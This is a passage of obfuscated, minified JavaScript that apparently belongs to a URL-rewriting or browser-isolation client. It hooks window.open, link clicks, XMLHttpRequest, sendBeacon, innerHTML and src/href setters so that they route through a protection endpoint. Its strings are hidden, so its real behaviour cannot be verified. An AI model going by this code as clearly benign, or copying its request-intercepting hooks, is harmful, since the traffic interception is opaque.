cK=window[Zs(0x1070)][Zs(0x9f3)](Zs(0x7bf));yR['A'][Zs(0x23e)](window)[Zs(0x4f9)][Zs(0x1122)](cK,Zs(0x66b),cc),yR['A'][Zs(0x23e)](window)[Zs(0x51a)][Zs(0x1122)](window[Zs(0x1070)][Zs(0x4e4)],cK),yR['A'][Zs(0x23e)](window)[Zs(0x26f)][Zs(0x1122)](window,Zs(0x92e),cB=>{const ZM=Zs;switch(cB[ZM(0x844)][ZM(0xb77)]){case ZM(0xb35):if(ZM(0xcc2)===cB[ZM(0x844)][ZM(0x66b)])return setTimeout(()=>{const ZW=ZM;var cm;return null===(cm=cl[ZW(0x252)])||void 0x0===cm?void 0x0:cm[ZW(0x1122)](cl);},0x0),cl[ZM(0x671)]&&setTimeout(()=>{const Zu=ZM;var cm;const cC=function(ca){const Zd=a2D,cO=[];let cb=ca;for(;cb!==window[Zd(0xbe1)];){try{cO[Zd(0xd0b)](cb[Zd(0x66b)]);}catch(cG){}cb=cb[Zd(0xf9a)];}return cO;}(cB[Zu(0x53d)]);cB[Zu(0x844)][Zu(0x844)][Zu(0x66b)]&&cC[Zu(0xd0b)](cB[Zu(0x844)][Zu(0x844)][Zu(0x66b)]),null===(cm=cl[Zu(0x671)])||void 0x0===cm||cm[Zu(0x1122)](cl,function(ca){const ZE=Zu,cO=window[ZE(0x1c8)][ZE(0x7c6)]()[ZE(0x754)]()[ZE(0x246)](cb=>(cb[ZE(0x32c)]||cb[ZE(0xb69)])())[ZE(0x1bc)](cb=>ca[ZE(0xef5)](cG=>cG[ZE(0x4a9)](cb)));return cO[ZE(0x5cf)]<=0x1?cO[0x0]:cO[ZE(0xa87)]((cb,cG)=>cG[ZE(0x5cf)]-cb[ZE(0x5cf)])[0x0];}(cC));},0x0),Dv(cB[ZM(0x844)][ZM(0x844)]);break;case ZM(0x10de):if(ZM(0x267)===cB[ZM(0x844)][ZM(0x66b)])return DQ(cB[ZM(0x844)][ZM(0x844)]);}});}({'onClickAutoRecovery':cl=>{const Zk=ZL;!function(cc,cK,cB){const Ze=a2D;Dy(cc,Ze(0x54f),(arguments[Ze(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Ze(0x480)](Ze(0xb2f),cK)[Ze(0x480)](Ze(0xaa0),cB)[Ze(0x480)](Ze(0x4a3),new URL(location[Ze(0xe00)])[Ze(0x4a3)]));}(c6,cl||Zk(0x4fe),'');}})),c7[ZL(0x1070)][ZL(0x88c)](ZL(0xcc2),cl=>{const Zw=ZL;if(cl[Zw(0xa94)])return;let cc=cl[Zw(0xc5a)];for(;cc instanceof c7[Zw(0x6aa)]&&'a'!==(null===(cK=cc)||void 0x0===cK||null===(cK=cK[Zw(0xecb)])||void 0x0===cK?void 0x0:cK[Zw(0xc32)]());){var cK;cc=cc[Zw(0x10a5)];}if(cc){var cB;let cm=yR['A'][Zw(0x23e)](c7)[Zw(0x9d1)][Zw(0x1122)](cc,Zw(0xe00));if(Zw(0x8a7)!=typeof cm||cm[Zw(0xf04)](Zw(0x4e3)))return;const cC=null===(cB=lc(c7))||void 0x0===cB?void 0x0:cB[Zw(0xca5)];if(!(0x0,y3['EW'])(cm))return;const ca=(0x0,y3['sH'])(cm)[Zw(0x67c)];cm=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][Zw(0x24c)],'baseUrl':yR['A'][Zw(0x23e)](c7)[Zw(0xed9)][Zw(0x23e)][Zw(0xfd1)](c7[Zw(0x1070)]),'endpoint':y0['A'][Zw(0xe15)],'extra':{'sourceFrameOrigin':cC}});let cO=yR['A'][Zw(0x23e)](c7)[Zw(0x9d1)][Zw(0x1122)](cc,Zw(0xc7a));cO=DW(c6,cO,yR['A'][Zw(0x23e)](c7)[Zw(0xed9)][Zw(0x23e)][Zw(0xfd1)](c7[Zw(0x1070)])),cl[Zw(0x2fc)]();let cb=c7;for(;Dc(cb,Zw(0xb35),Zw(0xcc2),{'url':cm,'windowFeatures':cO?Zw(0xbe5)[Zw(0x65b)](cO):void 0x0,'name':c7[Zw(0x66b)]}),cb!==c7[Zw(0xbe1)];)cb=cb[Zw(0xf9a)][Zw(0x6c4)];}}),lr(c7,ZL(0x566),ZL(0x4c8),async function(cl,cc,cK){const Zq=ZL,{protectedInput:cB,additionalHeaders:cm}=lK(c7,cc)?await lC(c7,c6,cc):lB(c7,c6,cc);cK=la(cB,cK,cm);for(var cC=arguments[Zq(0x5cf)],ca=new Array(cC>0x3?cC-0x3:0x0),cO=0x3;cO<cC;cO++)ca[cO-0x3]=arguments[cO];return cl[Zq(0x1122)](this,cB,cK,...ca);},function(cl){const ZV=ZL;return cl instanceof c7[ZV(0x469)]?(0x0,yT['pI'])(c8,cl[ZV(0xe80)]):(0x0,yT['pI'])(c8,cl);}),lr(c7,ZL(0x213),ZL(0x56b),function(cl,cc,cK){const ZX=ZL;for(var cB=arguments[ZX(0x5cf)],cm=new Array(cB>0x3?cB-0x3:0x0),cC=0x3;cC<cB;cC++)cm[cC-0x3]=arguments[cC];if(!(0x0,yT['pI'])(c8,cK))return cl[ZX(0x1122)](this,cc,cK,...cm);const ca=yR['A'][ZX(0x23e)](c7)[ZX(0xed9)][ZX(0x23e)][ZX(0xfd1)](c7[ZX(0x1070)]),{additionalHeaders:cO,url:cb}=lm(c7,0x0,ZX(0x8a7)==typeof cK?(0x0,y3['Xz'])(cK,ca):cK);cK=ZX(0x8a7)==typeof cK?cb[ZX(0xe00)]:cb;const cG=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cK,'kind':y3['MN'][ZX(0x54b)],'baseUrl':yR['A'][ZX(0x23e)](c7)[ZX(0xed9)][ZX(0x23e)][ZX(0xfd1)](c7[ZX(0x1070)]),'endpoint':y0['A'][ZX(0xe15)]}),cf=cl[ZX(0x1122)](this,cc,cG,...cm);for(const [cN,cr]of Object[ZX(0x2f4)](cO))this[ZX(0x89a)](ZX(0x39a)[ZX(0x65b)](cN),Dp(cr));return cf;}),l9(c7,ZL(0x213),ZL(0xbd4),{'get':function(){const ZH=ZL;for(var cl,cc=arguments[ZH(0x5cf)],cK=new Array(cc),cB=0x0;cB<cc;cB++)cK[cB]=arguments[cB];const cm=(null===(cl=this[ZH(0x79a)])||void 0x0===cl?void 0x0:cl[ZH(0xbd4)])||yR['A'][ZH(0x23e)](c7)[ZH(0xf86)][ZH(0x23e)][ZH(0x1122)](this,...cK);return cm&&(0x0,y3['EW'])(cm)?(0x0,y3['sH'])(cm)[ZH(0x67c)]:cm;}}),l8(c7,ZL(0x3f0),ZL(0x2cf),function(cl,cc){const ZA=ZL;return cl=(0x0,y3['EW'])(cl)?cl:(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][ZA(0x54b)],'baseUrl':yR['A'][ZA(0x23e)](c7)[ZA(0xed9)][ZA(0x23e)][ZA(0xfd1)](c7[ZA(0x1070)]),'endpoint':y0['A'][ZA(0xe15)]}),yR['A'][ZA(0x23e)](c7)[ZA(0x912)][ZA(0x1122)](c7,cl,{'method':ZA(0xc17),'keepalive':!0x0,'body':cc,'mode':ZA(0xb03)}),!0x0;},function(cl){const Zj=ZL;return arguments[Zj(0x5cf)]>0x0&&(0x0,yT['pI'])(c8,cl);}),l8(c7,ZL(0x566),ZL(0x56b),function(cl,cc,cK){const Zx=ZL;if(cK){const cC=cK[Zx(0x1062)](',')[Zx(0x246)](ca=>{const Zn=Zx;if(ca[Zn(0x4a9)](Zn(0xbe5))){const cO=ca[Zn(0x1062)]('=')[0x1];return Zn(0xbe5)[Zn(0x65b)](DW(c6,cO,yR['A'][Zn(0x23e)](c7)[Zn(0xed9)][Zn(0x23e)][Zn(0xfd1)](c7[Zn(0x1070)])));}return ca;});cK=cC[Zx(0x9cc)](',');}if([Zx(0x348)][Zx(0x4a9)](cl)){const ca=yR['A'][Zx(0x23e)](c7)[Zx(0x334)][Zx(0x1122)](this,cl,cc,cK);return new Proxy(ca,{'get':function(cO,cb){const Zp=Zx;return Zp(0x2c6)===cb?new Proxy(cO[Zp(0x2c6)],{'set':function(cG,cf,cN){const T0=Zp;if(T0(0xe00)===cf){const cr=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cN,'kind':y3['MN'][T0(0x24c)],'baseUrl':yR['A'][T0(0x23e)](c7)[T0(0xed9)][T0(0x23e)][T0(0xfd1)](c7[T0(0x1070)]),'endpoint':y0['A'][T0(0xe15)]});return Da(c7,ca,cr,cK),cG[cf]=cr;}return cG[cf]=cN;}}):cO[cb];}});}var cB;cl&&Zx(0x8a7)==typeof cl&&(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][Zx(0x24c)],'baseUrl':yR['A'][Zx(0x23e)](c7)[Zx(0xed9)][Zx(0x23e)][Zx(0xfd1)](c7[Zx(0x1070)]),'endpoint':y0['A'][Zx(0xe15)],'extra':{'sourceFrameOrigin':null===(cB=lc(c7))||void 0x0===cB?void 0x0:cB[Zx(0xca5)]}}));let cm=c7;for(;Dc(cm,Zx(0xb35),Zx(0xcc2),{'url':cl,'target':cc,'windowFeatures':cK,'name':c7[Zx(0x66b)]}),cm!==c7[Zx(0xbe1)];)cm=cm[Zx(0xf9a)][Zx(0x6c4)];return c7;},function(cl,cc,cK){return(0x0,yT['pI'])(c8,cl);}),l9(c7,ZL(0x1140),ZL(0xe80),{'get':function(){const T1=ZL;for(var cl=arguments[T1(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];const cB=yR['A'][T1(0x23e)](c7)[T1(0x54d)][T1(0x23e)][T1(0x1122)](this,...cc);return(0x0,y3['EW'])(cB)?(0x0,y3['sH'])(cB)[T1(0x67c)]:cB;}});const cy=!(null==c9||!c9[ZL(0xf2f)]);function cD(){const T2=ZL;if(this instanceof c7[T2(0xd73)]){const cl=yR['A'][T2(0x23e)](c7)[T2(0x9d1)][T2(0x1122)](this,T2(0xd13));if(null!=cl&&cl[T2(0xf04)](T2(0x516)))return!0x1;if(T2(0xa23)===yR['A'][T2(0x23e)](c7)[T2(0x9d1)][T2(0x1122)](this,T2(0x698)))return!0x0;}return((cc,cK,cB)=>{const T3=T2;if(cK instanceof cc[T3(0x257)]){const cm=yR['A'][T3(0x23e)](cc)[T3(0xfe8)][T3(0x23e)][T3(0x1122)](cK);if((0x0,y2['_'])(cm)||(0x0,yT['Bo'])(cB,cm))return!0x0;for(const cC of yR['A'][T3(0x23e)](cc)[T3(0xf5f)][T3(0x23e)][T3(0x1122)](cK))if((0x0,y2['_'])(cC)||(0x0,yT['Bo'])(cB,cC))return!0x0;}return!0x1;})(c7,this,c8);}cy&&l8(c7,ZL(0x357),ZL(0x88c),function(cl,cc,cK){const T4=ZL,cB=yR['A'][T4(0x23e)](c7)[T4(0x26f)][T4(0x1122)](this,cl,cc,cK);try{var cm;const cC=T4(0x8a7)==typeof cl&&T4(0xadf)===cl[T4(0xc32)](),ca=T4(0xbbf)!==(null===(cm=c7[T4(0x1070)])||void 0x0===cm?void 0x0:cm[T4(0x250)]),cO=this===c7[T4(0x1070)]||this===c7;if(cC&&ca&&cO){const cb=()=>{const T5=T4;try{const cG=new c7[(T5(0x6c2))](T5(0xe65));cc&&T5(0x4ae)==typeof cc&&T5(0xf9d)==typeof cc[T5(0xb12)]?cc[T5(0xb12)][T5(0x1122)](cc,cG):T5(0xf9d)==typeof cc&&cc[T5(0x1122)](this,cG);}catch(cf){}};c7[T4(0x3a5)](cb,0x0);}}catch(cG){}return cB;},function(cl){const T6=ZL;return!0x0===cy&&T6(0x8a7)==typeof cl&&T6(0xadf)===cl[T6(0xc32)]();}),c7[ZL(0xb63)]=new c7[(ZL(0x1054))](c7[ZL(0x2c6)],{'get':function(cl,cc){const T7=ZL;return c7[T7(0x2c6)][cc];},'set':function(cl,cc,cK){const T8=ZL;return c7[T8(0x2c6)][cc]=cK,!0x0;}}),l9(c7,ZL(0xd73),ZL(0xd13),{'get':function(){const T9=ZL;for(var cl=arguments[T9(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][T9(0x23e)](c7)[T9(0x772)][T9(0x23e)][T9(0x1122)](this,...cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[T9(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const Ty=ZL;for(var cc=arguments[Ty(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return cl?cl[Ty(0xf04)](Ty(0x10c2))?(cl=DX(cl,c6,c7),yR['A'][Ty(0x23e)](c7)[Ty(0x772)][Ty(0x480)][Ty(0x1122)](this,cl,...cK)):(0x0,y3['EW'])(cl)&&lN((0x0,y3['sH'])(cl)[Ty(0x67c)])?yR['A'][Ty(0x23e)](c7)[Ty(0x772)][Ty(0x480)][Ty(0x1122)](this,cl,...cK):yR['A'][Ty(0x23e)](c7)[Ty(0x772)][Ty(0x480)][Ty(0x1122)](this,(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][Ty(0x329)],'baseUrl':yR['A'][Ty(0x23e)](c7)[Ty(0xed9)][Ty(0x23e)][Ty(0xfd1)](c7[Ty(0x1070)]),'endpoint':y0['A'][Ty(0xe15)]}),...cK):yR['A'][Ty(0x23e)](c7)[Ty(0x772)][Ty(0x480)][Ty(0x1122)](this,cl,...cK);}},function(cl){return null==cl||''===cl||(0x0,yT['pI'])(c8,cl);}),l9(c7,ZL(0xd99),ZL(0xca5),{'get':function(){const TD=ZL;if(TD(0x317)===this[TD(0x844)])return TD(0xf61);if(this[TD(0x844)][TD(0x66b)]&&TD(0x8a7)==typeof this[TD(0x844)][TD(0x66b)]&&this[TD(0x844)][TD(0x66b)][TD(0xf04)](TD(0x3ec)))return window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x74e))?TD(0x31d):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x1c2))?TD(0x73f):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0xcf7))?TD(0x338):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0xc47))?TD(0x2d6):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x3b4))?TD(0xffb):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x108d))?TD(0x72f):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x309))?TD(0xeeb):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x21d))?TD(0x2f6):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0xba0))?TD(0x691):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0xeb0))?TD(0x58f):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x228))?TD(0xd5f):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x236))?TD(0xab3):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0xc56))?TD(0x87d):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x67f))?TD(0xa32):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x947))?TD(0x29b):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x104f))?TD(0xdd6):window[TD(0x2c6)][TD(0xca5)][TD(0x771)](TD(0x7cb))?TD(0x489):TD(0x2a7);if(TD(0x8a7)==typeof this[TD(0x844)]&&this[TD(0x844)][TD(0xf04)](TD(0xa36)))return TD(0xe39);if(this[TD(0x844)]&&TD(0x8a7)==typeof this[TD(0x844)]&&this[TD(0x844)][TD(0xf04)](TD(0xa9a)))return TD(0x46a);for(var cl=arguments[TD(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];return yR['A'][TD(0x23e)](c7)[TD(0xd64)][TD(0x23e)][TD(0xfd1)](this,cc);}}),l9(c7,ZL(0x5b4),ZL(0xd13),{'get':function(){const Tl=ZL;for(var cl=arguments[Tl(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][Tl(0x23e)](c7)[Tl(0xe70)][Tl(0x23e)][Tl(0x1122)](this,...cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[Tl(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const Tc=ZL;for(var cc=arguments[Tc(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return(0x0,y3['EW'])(cl[Tc(0x719)]())&&lN((0x0,y3['sH'])(cl[Tc(0x719)]())[Tc(0x67c)])||(0x0,y3['EW'])(cl[Tc(0x719)]())||(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl[Tc(0x719)](),'kind':y3['MN'][Tc(0x54b)],'baseUrl':yR['A'][Tc(0x23e)](c7)[Tc(0xed9)][Tc(0x23e)][Tc(0xfd1)](c7[Tc(0x1070)]),'endpoint':y0['A'][Tc(0xe15)]})),yR['A'][Tc(0x23e)](c7)[Tc(0xe70)][Tc(0x480)][Tc(0x1122)](this,cl,...cK);}},function(cl){const TK=ZL;return null==cl||''===cl||(0x0,yT['pI'])(c8,cl[TK(0x719)]());}),l9(c7,ZL(0x2df),ZL(0xd13),{'get':function(){const TB=ZL;for(var cl=arguments[TB(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][TB(0x23e)](c7)[TB(0x1c9)][TB(0x23e)][TB(0xfd1)](this,cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[TB(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const Tm=ZL;for(var cc=arguments[Tm(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return(0x0,y3['EW'])(cl)&&lN((0x0,y3['sH'])(cl)[Tm(0x67c)])?yR['A'][Tm(0x23e)](c7)[Tm(0x1c9)][Tm(0x480)][Tm(0x1122)](this,cl,...cK):((0x0,y3['EW'])(cl)||(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][Tm(0x6d1)],'baseUrl':yR['A'][Tm(0x23e)](c7)[Tm(0xed9)][Tm(0x23e)][Tm(0xfd1)](c7[Tm(0x1070)]),'endpoint':y0['A'][Tm(0xe15)]})),yR['A'][Tm(0x23e)](c7)[Tm(0x1c9)][Tm(0x480)][Tm(0xfd1)](this,[cl,...cK]));}},function(cl){return null==cl||''===cl||(0x0,yT['pI'])(c8,cl);}),l9(c7,ZL(0x530),ZL(0xe00),{'get':function(){const TC=ZL;for(var cl=arguments[TC(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][TC(0x23e)](c7)[TC(0xe57)][TC(0x23e)][TC(0x1122)](this,...cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[TC(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const Ta=ZL,cc=yR['A'][Ta(0x23e)](c7)[Ta(0xdc3)][Ta(0x23e)][Ta(0x1122)](this),cK=yR['A'][Ta(0x23e)](c7)[Ta(0x102a)][Ta(0x23e)][Ta(0x1122)](this),cB=Ta(0x406)===cc||Ta(0x3ca)===cc&&Ta(0x5fa)===cK?y3['MN'][Ta(0x477)]:Ta(0x3ca)===cc&&Ta(0xee6)===cK?y3['MN'][Ta(0x6d1)]:y3['MN'][Ta(0x54b)];cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':cB,'baseUrl':yR['A'][Ta(0x23e)](c7)[Ta(0xed9)][Ta(0x23e)][Ta(0xfd1)](c7[Ta(0x1070)]),'endpoint':y0['A'][Ta(0xe15)]});for(var cm=arguments[Ta(0x5cf)],cC=new Array(cm>0x1?cm-0x1:0x0),ca=0x1;ca<cm;ca++)cC[ca-0x1]=arguments[ca];return yR['A'][Ta(0x23e)](c7)[Ta(0xe57)][Ta(0x480)][Ta(0x1122)](this,cl,...cC);}},function(cl){return!cl||(0x0,yT['pI'])(c8,cl);}),l9(c7,ZL(0x1057),ZL(0x248),{'get':function(){const TO=ZL;for(var cl=arguments[TO(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][TO(0x23e)](c7)[TO(0xd7e)][TO(0x23e)][TO(0x1122)](this,...cc);return(0x0,y3['EW'])(cB)&&(cB=(0x0,y3['sH'])(cB)[TO(0x67c)]),cB;},'set':function(cl){const Tb=ZL;(0x0,yT['pI'])(c8,cl)&&(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][Tb(0x54b)],'baseUrl':yR['A'][Tb(0x23e)](c7)[Tb(0xed9)][Tb(0x23e)][Tb(0xfd1)](c7[Tb(0x1070)]),'endpoint':y0['A'][Tb(0xe15)]}));for(var cc=arguments[Tb(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return yR['A'][Tb(0x23e)](c7)[Tb(0xd7e)][Tb(0x480)][Tb(0x1122)](this,cl,...cK);}}),l9(c7,ZL(0x937),ZL(0xd13),{'get':function(){const TG=ZL;for(var cl=arguments[TG(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][TG(0x23e)](c7)[TG(0xb40)][TG(0x23e)][TG(0x1122)](this,...cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[TG(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const Tf=ZL;(0x0,yT['pI'])(c8,cl)&&(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':y3['MN'][Tf(0x54b)],'baseUrl':yR['A'][Tf(0x23e)](c7)[Tf(0xed9)][Tf(0x23e)][Tf(0xfd1)](c7[Tf(0x1070)]),'endpoint':y0['A'][Tf(0xe15)]}));for(var cc=arguments[Tf(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return yR['A'][Tf(0x23e)](c7)[Tf(0xb40)][Tf(0x480)][Tf(0x1122)](this,cl,...cK);}}),l9(c7,ZL(0x257),ZL(0x104c),{'get':function(){const TN=ZL;for(var cl=arguments[TN(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];const cB=yR['A'][TN(0x23e)](c7)[TN(0x69a)][TN(0x23e)][TN(0x1122)](this,...cc);return TN(0x5fa)===this[TN(0xecb)][TN(0xc32)]()?(0x0,DS['sR'])(cB):cB;},'set':function(cl){const Tr=ZL;for(var cc=arguments[Tr(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];if(Tr(0x5fa)===this[Tr(0xecb)][Tr(0xc32)]())return yR['A'][Tr(0x23e)](c7)[Tr(0x69a)][Tr(0x480)][Tr(0x1122)](this,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cl,'idFilter':ca=>(0x0,yT['Bo'])(c8,ca),'urlFilter':ca=>(0x0,yT['pI'])(c8,ca),'attributeFilter':ca=>(0x0,yT['yu'])(c8,ca)}),...cK);if(Tr(0xee6)===this[Tr(0xecb)][Tr(0xc32)]())return yR['A'][Tr(0x23e)](c7)[Tr(0x69a)][Tr(0x480)][Tr(0x1122)](this,cl,...cK);const cm=cl[Tr(0x719)]();if(this instanceof c7[Tr(0x10a4)]&&cm[Tr(0x4a9)](Tr(0xbf7)))return yR['A'][Tr(0x23e)](c7)[Tr(0x69a)][Tr(0x480)][Tr(0x1122)](this,cl,...cK);if((Tr(0xcdf)===c6[Tr(0xf21)]||Tr(0xac8)===c6[Tr(0xf21)])&&(this instanceof c7[Tr(0xbc5)]||this instanceof c7[Tr(0xcaa)]||this instanceof c7[Tr(0x7a4)]||this instanceof c7[Tr(0x100d)]||this instanceof c7[Tr(0x59e)]||this instanceof c7[Tr(0x9bb)]||cm[Tr(0xf04)](Tr(0x8a2))))return yR['A'][Tr(0x23e)](c7)[Tr(0x69a)][Tr(0x480)][Tr(0x1122)](this,cl,...cK);const cC=Dq({'_window':c7,'protectUrlContext':c6,'html':cl,'idFilter':ca=>(0x0,yT['Bo'])(c8,ca),'urlFilter':ca=>(0x0,yT['pI'])(c8,ca),'attributeFilter':ca=>(0x0,yT['yu'])(c8,ca)});return yR['A'][Tr(0x23e)](c7)[Tr(0x69a)][Tr(0x480)][Tr(0x1122)](this,cC,...cK);}}),lr(c7,ZL(0x257),ZL(0x34a),function(cl,cc,cK){const TR=ZL;cc=cc[TR(0xc32)](),(0x0,yT['yu'])(c8,cc)&&(cc=TR(0x81d)+(0x0,y2['md'])(cc[TR(0x306)](0x5)[TR(0xc32)]()));let cB=String(cK);const cm=this[TR(0xecb)][TR(0xc32)]();if(['id',TR(0x7e3)][TR(0x4a9)](cc))cB=cB[TR(0x1062)]('\x20')[TR(0x246)](cC=>(0x0,yT['Bo'])(c8,cC)?(0x0,y2['md'])(cC):cC)[TR(0x9cc)]('\x20');else{if([TR(0xd13),TR(0xe00)][TR(0x4a9)](cc)){if(!(0x0,y3['EW'])(cB)||!lN((0x0,y3['sH'])(cB)[TR(0x67c)])){const cC=TR(0xdbf)===cm?y3['MN'][TR(0x329)]:TR(0xee6)===cm?y3['MN'][TR(0x6d1)]:y3['MN'][TR(0x54b)];cB=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cB,'kind':cC,'baseUrl':yR['A'][TR(0x23e)](c7)[TR(0xed9)][TR(0x23e)][TR(0xfd1)](c7[TR(0x1070)]),'endpoint':y0['A'][TR(0xe15)]});}}else{if(TR(0xa3b)===cc)cB=TR(0xc66)[TR(0x65b)](Ds,TR(0xd22))[TR(0x65b)]((0x0,y3['Wq'])({'protectUrlContext':c6,'url':y0['A'][TR(0xe15)]+TR(0x1c0),'kind':y3['MN'][TR(0x6d1)],'baseUrl':yR['A'][TR(0x23e)](c7)[TR(0xed9)][TR(0x23e)][TR(0xfd1)](c7[TR(0x1070)]),'endpoint':y0['A'][TR(0xe15)]}),TR(0xb85))[TR(0x65b)]((0x0,DM['x'])()['id'],TR(0xbba))+Dq({'_window':c7,'protectUrlContext':c6,'html':cB});else{if(TR(0x37e)===cc)cB=Dk({'protectUrlContext':c6,'srcset':cB,'endpoint':y0['A'][TR(0xe15)],'urlFilter':ca=>(0x0,yT['pI'])(c8,ca)});else{if(TR(0x10fb)===cc||TR(0x1e2)===cc)cB=TR(0x402)+cB;else{if(TR(0xfd8)===cm&&TR(0x943)===cc&&(0x0,yT['pI'])(c8,cB)){const ca=yR['A'][TR(0x23e)](c7)[TR(0x9d1)][TR(0x1122)](this,TR(0xc5a));cB=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cB,'kind':TR(0xc67)===ca?y3['MN'][TR(0x24c)]:y3['MN'][TR(0x329)],'baseUrl':yR['A'][TR(0x23e)](c7)[TR(0xed9)][TR(0x23e)][TR(0xfd1)](c7[TR(0x1070)]),'endpoint':y0['A'][TR(0xe15)]});}else TR(0xfd8)===cm&&TR(0xc5a)===cc&&(0x0,yT['Bo'])(c8,cB)?[TR(0xc67),TR(0x894),TR(0xff3),TR(0x702)][TR(0x4a9)](cB)||(cB=(0x0,y2['md'])(cB)):TR(0x757)!==cm||TR(0xd13)!==cc&&TR(0x248)!==cc||!(0x0,yT['pI'])(c8,cB)?(0x0,yT['v5'])(c8,cc,cB)&&(cB=(0x0,y2['md'])(cB)):cB=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cB,'kind':y3['MN'][TR(0x54b)],'baseUrl':yR['A'][TR(0x23e)](c7)[TR(0xed9)][TR(0x23e)][TR(0xfd1)](c7[TR(0x1070)]),'endpoint':y0['A'][TR(0xe15)]});}}}}}return cl[TR(0x1122)](this,cc,cB);},function(cl,cc){const TU=ZL,cK=cl[TU(0xc32)]();if(['id',TU(0x7e3)][TU(0x4a9)](cK)&&(0x0,yT['Bo'])(c8,cc))return!0x0;if([TU(0xd13),TU(0xe00),TU(0x37e)][TU(0x4a9)](cK)&&(0x0,yT['pI'])(c8,cc))return!0x0;if(TU(0xa3b)===cK&&this instanceof HTMLIFrameElement&&cD[TU(0x1122)](this))return!0x0;if([TU(0x10fb),TU(0x1e2)][TU(0x4a9)](cK)&&(0x0,yT['sU'])(c8,this))return!0x0;if((0x0,yT['yu'])(c8,cl))return!0x0;if((0x0,yT['v5'])(c8,cl,cc))return!0x0;const cB=this[TU(0xecb)][TU(0xc32)]();return!(TU(0xfd8)!==cB||TU(0x943)!==cl||!(0x0,yT['pI'])(c8,cc))||!(TU(0xfd8)!==cB||TU(0xc5a)!==cl||!(0x0,yT['Bo'])(c8,cc))||!(TU(0x757)!==cB||TU(0xd13)!==cl&&TU(0x248)!==cl||!(0x0,yT['pI'])(c8,cc));}),l8(c7,ZL(0x257),ZL(0x95d),function(cl){const TJ=ZL;(0x0,yT['yu'])(c8,cl)&&(cl=TJ(0x81d)+(0x0,y2['md'])(cl[TJ(0x306)](0x5)[TJ(0xc32)]()));let cc=yR['A'][TJ(0x23e)](c7)[TJ(0x9d1)][TJ(0x1122)](this,cl);if(!cc)return 